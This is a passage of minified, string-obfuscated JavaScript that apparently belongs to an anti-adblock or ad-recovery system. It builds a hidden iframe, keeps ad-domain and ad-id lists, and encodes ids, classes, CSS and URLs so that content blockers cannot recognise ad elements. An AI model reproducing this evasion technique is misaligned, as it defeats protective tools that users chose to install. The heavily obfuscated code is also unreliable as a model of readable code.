n=!(arguments[e(1098)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(1098)]>2&&void 0!==arguments[2]?arguments[2]:e(2631);try{return n&&(t=a(t)),window[o][e(2859)](t)}catch(t){}}}(0,o.A)(s,r(2499),!1);const a=t=>""[r(1737)](window[r(3046)][r(3286)],r(3108))[r(1737)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2f;window[t(3604)](t(1220),i)}function a(){const t=a2f;window[t(2230)](t(1220),i)}},2997:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(2347)](HTMLIFrameElement[r(761)],r(638)),XMLHttpRequest_open:()=>a(window,r(2471),r(1526)),Window_decodeURIComponent:()=>a(window,r(2594),r(2358)),Window_fetch:()=>a(window,r(2594),r(1595)),Element_setAttribute:()=>a(window,r(2599),r(1664)),EventTarget_addEventListener:()=>a(window,r(3392),r(3604))},i=r(3032)+window[r(2150)](window[r(3046)][r(796)]),s={get(){return this[r(1291)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(4060)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1886)===e[o(3348)]()?t[n]:o(1325)===e?null===(i=t[o(1325)])||void 0===i?void 0:i[n]:o(2972)===e?null===(s=t[o(2972)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(761)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2f,n=(e,n)=>{t(e,n)};return n[e(3478)]=()=>e(1870),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2f;this[n(1106)]=t,this[n(3460)]=e}}class s{static[r(2832)](t,e){const n=r;let s=arguments[n(1098)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2863)]=t=>{const e=a;4===n[e(3679)]&&r(new i(n[e(1106)],n[e(2501)]))},n[a(1526)](t,e),n[a(621)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2f;if(null===s){s=document[e(1400)](e(1184)),s[e(500)][e(2738)](e(2253),"0"),s[e(500)][e(2738)](e(3672),"0"),s[e(500)][e(2738)](e(585),e(3091)),s[e(500)][e(2738)](e(905),e(4e3)),o.A[e(974)]()[e(543)][e(2961)](s,e(714),e(2848));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(3176)]+e(1164),endpoint:r.A[e(3176)]});o.A[e(974)]()[e(543)][e(2961)](s,e(4013),e(3524)[e(1737)](n,e(2083)));const c=t=>{const n=e;n(935)===t[n(2728)][n(773)]&&(a=!0,window[n(2230)](n(3101),c))};window[e(3604)](e(3101),c),document[e(495)][e(384)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2f,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(974)]()[i(1570)][i(974)][i(2961)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(3421)][i(1030)]=t=>{n(t[i(2728)])},l[i(3826)]({type:i(3648),src:e},"*",[u[i(3289)]])}))},8110:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{Bo:()=>f,VS:()=>h,_V:()=>y,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>v,yu:()=>p});var o=n(1783);const i=[r(1277),r(1678),r(3706),r(2619),r(2333),r(3905),r(460),r(3429),r(1352),r(1728),r(1119),r(2968),r(2964),r(2715),r(2305),r(2861),r(1661),r(2197),r(4076),r(3266),r(3678),r(1915),r(1144),r(1350),r(3113),r(3925),r(2357),r(3082),r(1200),r(2866),r(1397),r(1411),r(3e3),r(2813),r(2688),r(1734),r(4119),r(864),r(547),r(4085),r(4066),r(2980),r(1769),r(687),r(1825),r(2017),r(3171),r(3559),r(1135),r(1770),r(4006),r(1583),r(2305),r(3959),r(1079),r(1254),r(3680),r(929),r(1547),r(476),r(1884),r(4025),r(788),r(565),r(2048),r(3507),r(3735),r(3611),r(3455),r(816),r(1336),r(383),r(3527),r(1556),r(3026),r(462),r(998),r(3899),r(629),r(3357),r(2980),r(544),r(722),r(3920),r(1192),r(2795),r(1380),r(3715),r(2941),r(1038),r(3777),r(3750),r(1304),r(3282),r(739),r(4003),r(1056),r(2052),r(1934),r(422),r(833),r(1712),r(1321),r(3818),r(1892),r(1529),r(1232),r(3187),r(1088),r(3600),r(2641),r(2514),r(1144),r(2711),r(3685),r(1665),r(1395),r(1181),r(2973),r(1904),r(4057),r(3414),r(3533),r(1142),r(1390),r(3824),r(1674),r(2983),r(3691),r(786),r(1422),r(2621),r(1484),r(3561),r(2018),r(3528),r(1049),r(1932),r(3677),r(389),r(3890),r(3062),r(1549),r(1826),r(2004),r(807),r(3484),r(3589),r(492),r(2644),r(3997),r(2637),r(1316),r(877),r(3482),r(552),r(678),r(563),r(3404),r(1206),r(3319),r(787),r(611),r(512),r(3834),r(491),r(1371),r(1530),r(1632),r(610),r(474),r(964),r(3261),r(953),r(954),r(1511),r(3064),r(1603),r(3275),r(4104),r(1557),r(1567),r(3216),r(1945),r(1208),r(1261),r(866),r(2760),r(2451),r(2653),r(2338),r(1878),r(1558),r(2472),r(1868),r(980),r(2982),r(3602),r(3300),r(1551),r(1945),r(3996),r(1042),r(3106),r(2746),r(928),r(3806),r(2226),r(1146),r(2221),r(2893),r(1127),r(1010),r(1073),r(2393),r(3860),r(577),r(2809),r(659),r(1004),r(3397),r(2827),r(1624),r(3661),r(1522),r(1591),r(3259),r(3803),r(4125),r(1070),r(2656),r(3314),r(2383),r(1542),r(1527),r(1036),r(510),r(1877),r(3674),r(1725),r(3349),r(432),r(4077),r(1854),r(2262),r(437),r(2523),r(3598),r(3955),r(3167),r(1510),r(2789),r(2365),r(1424),r(2170),r(2936),r(2497),r(1094),r(2178),r(2766),r(1312),r(675),r(2970),r(3434),r(667),r(3943),r(1548),r(753),r(3573),r(1498),r(1891),r(959),r(3865),r(1879),r(1658),r(882),r(2566)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(409),r(2671),r(4035),r(2304),r(1125),r(1519),"Ad",r(1757),r(934),r(2996),r(3361),r(4079),r(1483),r(1143),r(2846),r(608),r(3330),r(712),r(2456),r(3506),r(1434),r(1837),r(2458),r(1167),r(3288),r(1179),r(598),r(2252),r(677),r(3608),r(3243),r(755),r(2643),r(3575),r(1920),r(3734),r(1190),r(3318),r(2436),r(3804),r(3105),r(3655),r(3333),r(2443),r(3540),r(1437),r(1064),r(4036),r(3758),r(2729),r(3063),r(1227),r(2203),r(2110),r(1196),r(2695),r(3085),r(3317)],c=["ad",r(3708),"Ad",r(2647)],l=[r(3947),r(2351),r(983)],u=[],d=[{key:r(1470),value:[r(3972)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y,v,x;const A=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],k=[...a,...null!==(o=null==t?void 0:t[e(498)])&&void 0!==o?o:[]],_=[...i,...null!==(h=null==t?void 0:t[e(2735)])&&void 0!==h?h:[]][e(2705)]((t=>e(3714)!==t)),z=[...s,...null!=t&&t[e(1787)]?[new RegExp(t[e(1787)][e(4081)]("|"))]:[]],M=[...u,...null!==(f=null==t?void 0:t[e(1692)])&&void 0!==f?f:[]],E=[...null!==(m=null==t?void 0:t[e(2258)])&&void 0!==m?m:[]],S={id:[{type:e(1953),value:e(3798)},{type:e(1953),value:e(3675)},{type:e(1953),value:e(1964)},{type:e(1953),value:e(2888)},...null!==(p=null==t||null===(g=t[e(2562)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(690),value:e(3274)},...null!==(w=null==t||null===(b=t[e(2562)])||void 0===b?void 0:b[e(1471)])&&void 0!==w?w:[]],css:[...null!==(y=null==t||null===(v=t[e(2562)])||void 0===v?void 0:v[e(668)])&&void 0!==y?y:[]]},N=[...l,...null!==(x=null==t?void 0:t[e(805)])&&void 0!==x?x:[]],U=t=>t[e(3114)](/[.*+?^${}()|[\]\\]/g,e(3756)),T=new RegExp([...k[e(3581)](U),...A[e(3581)]((t=>"\\b"[e(1737)](U(t),"\\b"))),...N[e(3581)](U),..._[e(3581)](U),...z[e(3581)]((t=>t[e(851)]))][e(4081)]("|"));return{ids:A,idSubstrings:k,idRegex:new RegExp(k[e(4081)]("|")),cssTargetRegex:T,domains:_,urlRegexes:z,selectorsToForceProtect:E,attributes:N,attributeValueKeys:d,tagName:M,exclusionRules:S}}function f(t,e){const n=r;return!(!t[n(2009)][n(3717)](e)&&!t[n(618)][n(3148)](e)||t[n(2562)].id[n(2198)]((t=>n(690)===t[n(773)]?t[n(3031)]===e:n(1953)===t[n(773)]?e[n(3717)](t[n(3031)]):void t[n(773)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(1414)][n(2198)]((t=>i[n(2531)][n(2390)](t)))&&!t[n(2288)][n(2198)]((t=>t[n(3148)](i[n(796)])))||t[n(2562)][n(1471)][n(2198)]((t=>n(690)===t[n(773)]?t[n(3031)]===i[n(796)]:n(1953)===t[n(773)]?i[n(796)][n(3717)](t[n(3031)]):void 0)))}function p(t,e){const n=r;return e[n(939)](n(2521))&&t[n(805)][n(3717)](e)}function g(t,e,n){const o=r;return!!n&&t[o(515)][o(2198)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(3717)](n)}))}function w(t,e){const n=r;return!!(e[n(1257)]("id")&&f(t,e.id)||e[n(1257)](n(2036))&&f(t,e[n(919)])||e[n(1257)](n(3164))&&m(t,e[n(815)](n(3164)))||e[n(1257)](n(796))&&m(t,e[n(815)](n(796))))}function b(t,e){const n=r;return t[n(1692)][n(2198)]((t=>t[n(3348)]()===e[n(3348)]()))}function y(t,e){const n=r;return t[n(2562)][n(668)][n(2198)]((t=>n(690)===t[n(773)]?t[n(3031)]===e:n(1953)===t[n(773)]&&e[n(3717)](t[n(3031)])))}function v(t,e){const n=r;return t[n(1362)][n(3148)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2f;let n=arguments[e(1098)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1260)]("")[e(3581)]((t=>n[e(521)][e(3717)](t)?String[e(3014)](n[e(2545)])+i(n[e(521)],n[e(2584)],t):n[e(855)][e(3717)](t)?String[e(3014)](n[e(1348)])+i(n[e(855)],n[e(3830)],t):i(n[e(1374)],n[e(957)],t)))[e(4081)]("")},decode:t=>{const e=a2f,n=(0,r.i7)(t[e(867)](0,4));if(!n)throw new Error(e(398)+t);const o=t[e(867)](4);let i=0;return o[e(1260)]("")[e(3581)]((t=>{const r=e;if(0==i&&t===String[r(3014)](n[r(2545)]))return i=1,"";if(0==i&&t===String[r(3014)](n[r(1348)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(2584)][r(3717)](t)?s(n[r(521)],n[r(2584)],t):s(n[r(1374)],n[r(957)],t)+t;if(2==e)return n[r(3830)][r(3717)](t)?s(n[r(855)],n[r(3830)],t):s(n[r(1374)],n[r(957)],t)+t;throw new Error(r(1309)+e)}return s(n[r(1374)],n[r(957)],t)}))[e(4081)]("")}};function i(t,e,n){const r=a2f;if(1!==n[r(1098)])throw new Error(r(2938));return t[r(3717)](n)?e[t[r(2265)](n)]:n}function s(t,e,n){const r=a2f;if(1!==n[r(1098)])throw new Error(r(2938));return e[r(3717)](n)?t[e[r(2265)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2f;return t?d[e(1173)]((e=>e.id===t)):o.A[e(3047)]?l[0]:i.A[e(2651)](l)}const a=()=>l[l[r(1098)]-1];function c(t){const e=r,n=[e(2242),e(3622),e(2907),e(1430),e(2991),e(3308),e(2302),e(3897),e(2999)],o={};for(let r=0;r<n[e(1098)];r++){const i=t[r];o[atob(n[r])]=e(3394)==typeof i?atob(i):i}return o}const l=[[r(3430),r(3238),r(3462),117,r(2492),r(2540),57,r(1830),r(2804)],[r(3022),r(1082),r(2299),117,r(2879),r(2610),115,r(3730),r(2993)],[r(2460),r(3850),r(3474),97,r(1034),r(3911),114,r(751),r(3244)],[r(3564),r(1903),r(1602),106,r(3541),r(2764),53,r(3973),r(1824)]][r(3581)]((t=>c(t))),u=[[r(1332),r(3956),r(1634),119,r(2029),r(1827),102,r(3576),r(1060)],[r(2303),r(813),r(2858),57,r(3749),r(923),101,r(756),r(3489)],[r(2161),r(2723),r(3855),102,r(2277),r(2668),56,r(2605),r(1845)],[r(834),r(3852),r(2369),97,r(3028),r(1985),115,r(2280),r(2943)],[r(2878),r(2751),r(619),121,r(2869),r(3133),110,r(894),r(3609)],[r(891),r(614),r(3969),118,r(562),r(3588),115,r(2213),r(1867)],[r(3353),r(564),r(2055),112,r(1075),r(2591),114,r(2301),r(2881)],[r(1601),r(1977),r(450),107,r(3443),r(2115),104,r(1967),r(2145)],[r(3163),r(2712),r(3607),115,r(1502),r(2194),104,r(3201),r(2217)],[r(1134),r(655),r(3190),97,r(1239),r(2427),101,r(3239),r(2733)],[r(1866),r(4124),r(3713),106,r(3137),r(661),107,r(1761),r(1670)],[r(624),r(3467),r(2425),102,r(937),r(3530),57,r(1789),r(2020)],[r(556),r(812),r(4040),103,r(3745),r(3709),97,r(1072),r(3854)],[r(1942),r(2489),r(3944),56,r(921),r(2232),49,r(665),r(3119)],[r(2040),r(3662),r(3772),111,r(3407),r(1412),104,r(1186),r(1535)],[r(3964),r(3656),r(1799),107,r(616),r(3812),50,r(2248),r(603)]][r(3581)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(1221),o=n(6411),i=(n(9141),n(6391));function s(t){const e=a2f,n=o.A[e(1183)](t),r=i.A[e(919)](),s=n[e(3114)](e(3504),'"'[e(1737)](r,'"')),a=JSON[e(1615)](s);return a[e(1046)]=a[r],delete a[r],a}function a(t){const e=a2f;return!!(window[e(3046)][e(2119)]+window[e(3046)][e(885)])[e(3717)](e(1972))||e(857)===r.A[e(974)](e(906),!1)||e(3198)!==r.A[e(974)](e(906),!1)&&Math[e(2286)]()<t}function c(t){const e=a2f;try{if(!window[e(1019)]||!(e(924)in window[e(1019)]))return!1;const n=window[e(1019)][e(924)];return!(!n[e(2967)]||!n[e(1926)])&&n[e(2967)]/n[e(1926)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(3717)](r(2253))||t[r(3717)](r(3672))?t=(t=(t=(t=t[r(3114)](/(^width\s*:)/g,r(634)))[r(3114)](/([^-]width\s*:)/g,r(634)))[r(3114)](/(^height\s*:)/g,r(634)))[r(3114)](/([^-]height\s*:)/g,r(634)):t,i=t=>t[r(3717)](r(2253))||t[r(3717)](r(3672))?t=(t=(t=(t=t[r(3114)](/(^width\s*:)   /g,"$1"))[r(3114)](/([^-]width\s*:)   /g,"$1"))[r(3114)](/(^height\s*:)   /g,"$1"))[r(3114)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2f;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(3176)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(1026),context:e(1024),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(1043),context:r(1024)}),h=r(3633)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(974)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(1026),context:e(3565),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(2078)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3176)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(1026),context:e(3906),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(2390)](";")&&!h[e(2390)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(1043),context:e(3906)});return t[e(2390)](";")&&!n[e(2390)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3176)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(3031),direction:e(1026),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(1043),context:r(3031)});function v(t,e,n){const o=r,i=s.z1[o(1098)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(867)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(867)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(1026)===t[e(1214)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(3176)],isPageLevel:l}=t;u=n=>t[e(1063)]&&!t[e(1063)](n)?n:(0,s.md)(n[e(1260)]("\\")[e(4081)](""),o),d=function(s){const a=e;let u=arguments[a(1098)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(513)];return s[a(939)]("{{")&&s[a(2390)]("}}")?s:s[a(939)](".")&&!s[a(939)]("./")&&!s[a(939)](a(4116))||s[a(939)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(1063)],attributeFilter:t[a(1152)]}):t[a(2903)]&&!t[a(2903)](s)?s:(l&&u===i.MN[a(2657)]&&(u=i.MN[a(4068)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(796)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(1152)]&&!t[e(1152)](n)?n:e(2521)[e(1737)]((0,s.md)(n[e(867)](5),o)[e(3348)]()),f=n=>t[e(2845)]&&t[e(2845)](n)?e(3256)+(0,s.md)(n[e(3348)](),o):n}else e(1043)===t[e(1214)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(2094)]:t,h=t=>(0,s._)(t[e(867)](5))?e(2521)+(0,s.ks)(t[e(867)](5)[e(3348)]()):t,f=t=>t[e(939)](e(3256))&&(0,s._)(t[e(867)](3))?(0,s.ks)(t[e(867)](3)):t):e(3048)===t[e(1214)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(731)])[r(796)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(3233)](n);const y=m[r(1098)]>=3&&r(2079)===m[m[r(1098)]-3][r(3951)];if(r(2721)===n[r(773)])n[r(3951)]=u(n[r(3951)]);else if(r(3993)===n[r(773)])n[r(3951)]=u(n[r(3951)]);else if(r(532)===n[r(773)]&&r(698)===n[r(3951)][r(773)]&&n[r(3951)][r(3951)][r(939)](r(2521)))n[r(3951)][r(3951)]=h(n[r(3951)][r(3951)]);else if(r(532)!==n[r(773)]||r(698)!==n[r(3951)][r(773)]||"id"!==n[r(3951)][r(3951)]&&r(1695)!==n[r(3951)][r(3951)]&&r(3627)!==n[r(3951)][r(3951)]||r(3970)!==(null===(o=n[r(3031)])||void 0===o?void 0:o[r(773)]))if(r(532)!==n[r(773)]||r(698)!==n[r(3951)][r(773)]||r(2253)!==n[r(3951)][r(3951)]&&r(3672)!==n[r(3951)][r(3951)]||r(3970)!==(null===(a=n[r(3031)])||void 0===a?void 0:a[r(773)]))if(r(532)===n[r(773)]&&r(698)===n[r(3951)][r(773)]&&r(500)===n[r(3951)][r(3951)]&&r(3970)===(null===(l=n[r(3031)])||void 0===l?void 0:l[r(773)])&&(n[r(3031)][r(3031)][r(3717)](r(2253))||n[r(3031)][r(3031)][r(3717)](r(3672)))){if(r(1026)===t[r(1214)]){const t=(0,c.e)(n[r(3031)][r(3031)]);t!==n[r(3031)][r(3031)]&&(n[r(3031)][r(3031)]=n[r(3031)][r(3031)]+", "+t)}else if(r(1043)===t[r(1214)]){const t=(0,c.H)(n[r(3031)][r(3031)]);t!==n[r(3031)][r(3031)]&&(n[r(3031)][r(3031)]=t)}}else if(r(532)===n[r(773)]&&r(698)===n[r(3951)][r(773)]&&r(3164)===n[r(3951)][r(3951)]&&r(3970)===(null===(p=n[r(3031)])||void 0===p?void 0:p[r(773)]))r(1026)===t[r(1214)]?n[r(3031)][r(3031)]=v(n[r(2654)],n[r(3031)][r(3031)],u):n[r(3031)][r(3031)]=u(n[r(3031)][r(3031)]);else if(r(532)===n[r(773)]&&r(698)===n[r(3951)][r(773)]&&"id"===n[r(3951)][r(3951)]&&r(698)===(null===(g=n[r(3031)])||void 0===g?void 0:g[r(773)]))r(1026)===t[r(1214)]?n[r(3031)][r(3951)]=v(n[r(2654)],n[r(3031)][r(3951)],u):n[r(3031)][r(3951)]=u(n[r(3031)][r(3951)]);else if(r(532)===n[r(773)]&&r(698)===n[r(3951)][r(773)]&&r(2279)===n[r(3951)][r(3951)]&&r(698)===(null===(w=n[r(3031)])||void 0===w?void 0:w[r(773)]))t[r(1214)],n[r(3951)][r(3951)]=u(n[r(3951)][r(3951)]);else if(r(532)===n[r(773)]&&r(698)===n[r(3951)][r(773)]&&r(2036)===n[r(3951)][r(3951)]&&r(3970)===(null===(b=n[r(3031)])||void 0===b?void 0:b[r(773)])){const e=n[r(3031)][r(3031)];if(r(1026)===t[r(1214)])if("="!==n[r(2654)]&&null!==n[r(2654)]||!e[r(3717)](" "))n[r(3031)][r(3031)]=v(n[r(2654)],e,u);else{const o=e[r(1260)](/\s+/)[r(2705)]((t=>t[r(1098)]>0));n[r(3031)][r(3031)]=o[r(3581)]((e=>{const n=r,o=e[n(1260)]("\\")[n(4081)]("");return t[n(1063)]&&!t[n(1063)](o)?e:(0,s.md)(o,t[n(3974)])}))[r(4081)](" ")}else e[r(3717)](" ")?n[r(3031)][r(3031)]=e[r(1260)](/\s+/)[r(2705)]((t=>t[r(1098)]>0))[r(3581)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(4081)](" "):n[r(3031)][r(3031)]=u(e)}else if(y&&r(3970)===n[r(773)])n[r(3031)]=d(n[r(3031)],i.MN[r(2657)]);else if(r(513)===n[r(773)])n[r(3031)]=d(n[r(3031)],y?i.MN[r(2657)]:i.MN[r(513)]);else if(r(1302)===n[r(773)])n[r(1235)][r(908)][r(4016)]((e=>{const n=r;n(1292)===e[n(773)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3148)](e[n(3031)])&&(e[n(3031)]=x({...t,stylesheet:e[n(3031)],context:n(1024)}))}));else if(r(1292)===n[r(773)]&&n[r(3031)][r(938)]()[r(939)](r(485))&&n[r(3031)][r(938)]()[r(2390)](")")){const t=n[r(3031)][r(938)]()[r(867)](4,-1)[r(938)](),e=t[r(1211)](/^'(.*)'$/),o=t[r(1211)](/^"(.*)"$/);let s="";s=e?"'"[r(1737)](d(e[1],i.MN[r(513)]),"'"):o?'"'[r(1737)](d(o[1],i.MN[r(513)]),'"'):d(t,i.MN[r(513)]),n[r(3031)]=n[r(3031)][r(3114)](t,s)}else r(3019)===n[r(773)]&&(n[r(3951)]=f(n[r(3951)]));else r(1026)===t[r(1214)]?n[r(3031)][r(3031)]=r(2852)+n[r(3031)][r(3031)]:n[r(3031)][r(3031)]=n[r(3031)][r(3031)][r(939)](r(2852))?n[r(3031)][r(3031)][r(867)](3):n[r(3031)][r(3031)];else r(1026)===t[r(1214)]?n[r(3031)][r(3031)]=v(n[r(2654)],n[r(3031)][r(3031)],u):n[r(3031)][r(3031)]=u(n[r(3031)][r(3031)])},leave(t){m[e(3813)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(3633)==typeof window,c=r(3385),l=r(424),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(1098)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(1098)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(974)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(418)](t,e);return a||(d[n(2078)](t,f),h[n(2078)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(2628));const n=b(t);if(!a){const n=h[e(974)](t);if(n)return n}const i=t[e(867)](2===n?l[e(1098)]:c[e(1098)]),s=o.A[e(1183)](i);return a||(h[e(2078)](t,s),d[e(2078)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1116));if(t[e(939)](c))return 1;if(t[e(939)](l)){if(t[e(1098)]<l[e(1098)]+4)throw new Error(e(3437)[e(1737)](t));const n=t[e(867)](l[e(1098)],l[e(1098)]+4);if((0,i.i7)(n))return 2;throw new Error(e(3998)[e(1737)](t))}throw new Error(e(1343)[e(1737)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{EW:()=>U,GX:()=>L,Gy:()=>z,MN:()=>b,Ph:()=>f,Vp:()=>M,Wq:()=>E,Xz:()=>C,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>A,sH:()=>N});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(3866),f=r(893),m=r(3226),p=r(1588),g=[h,f,m,p],w=(0,d.t)(a.A[r(3401)]);let b=function(t){const e=r;return t[e(513)]=e(3587),t[e(1033)]=e(1467),t[e(2657)]=e(2426),t[e(931)]=e(2376),t[e(3848)]="m",t[e(4068)]="n",t}({});function y(t){const e=r;return Array[e(2109)](t[e(3746)][e(726)]())[e(2705)]((t=>e(2512)!=t))[e(1098)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(1098)];r++)n=n>>>8^v[255&(n^t[e(2432)](r))];return~n>>>0}function A(t,e){const n=r;return t[n(1260)](".")[n(2705)]((t=>""!==t))[n(4089)]()[n(3581)]((t=>x(t+e)%1e3))[n(4081)]("/")}const k=r(2842),_=r(3560);function z(t){const e=r;return e(2730)===t[e(3401)]||e(3134)===t[e(3401)]}function M(t){const e=r;return e(397)===t[e(3401)]}function E(t){const e=r,{url:n,kind:o=b[e(513)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(3394)==typeof n&&n[e(3717)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3148)](n))return n;let v=C(n,s);if(e(1966)!==v[e(861)]&&e(682)!==v[e(861)])return v[e(796)];if(e(1145)===v[e(2531)])return v[e(796)];if(e(3660)===v[e(2531)])return v[e(796)];if(/^\/_game-files(?:\/|$)/[e(3148)](v[e(2434)])&&(e(2382)===v[e(2531)]||v[e(2531)][e(2390)](e(1974))||e(948)===v[e(2531)]||v[e(2531)][e(2390)](e(2182))))return v[e(796)];if(U(v)){const{originalUrl:n,kind:r}=N(v);return r!==o||y(v)?E({...t,url:n}):v[e(796)]}let M=(0,u.Vq)(g);var S,T;(-1!==M||(0,u.az)(t[e(2337)],g))&&(M=null!==(S=null===(T=t[e(3725)])||void 0===T?void 0:T[e(4143)])&&void 0!==S?S:x(t[e(2337)][e(838)]+v[e(3873)])%u.ch,g=(0,u.XV)(g,M));const L=-1===M?(0,u.aV)(g)+v[e(2434)]:(0,u.XV)(g,0)+v[e(2434)];v[e(3873)]===g&&e(2027)===v[e(2434)]&&(v=new URL(L));const W=-1===M?(0,u.aV)(g)+v[e(2434)]:(0,u.XV)(g,0)+v[e(2434)];v[e(3873)]===g&&e(2627)===v[e(2434)]&&(v=new URL(W));const 